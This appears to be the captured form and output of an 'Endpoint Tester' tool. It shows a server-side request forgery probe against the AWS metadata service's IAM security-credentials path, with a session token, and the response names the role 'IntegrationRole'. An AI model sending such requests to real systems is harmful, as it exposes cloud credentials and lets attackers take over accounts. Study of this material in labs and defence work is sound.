 Endpoint Tester
Endpoint URL
http://169.254.169.254/latest/meta-data/iam/security-credentials/
Method
GET
Headers
{"X-aws-ec2-metadata-token": "AQAAAJOjJNlmZ2Jz9f3tKpAzMlJg-XdEF374lsV0in1zUQoJvYuHWw=="}
Body
{"key": "value"}
Send
{ "response_code": 200, "response_text": "IntegrationRole", "status": "success" }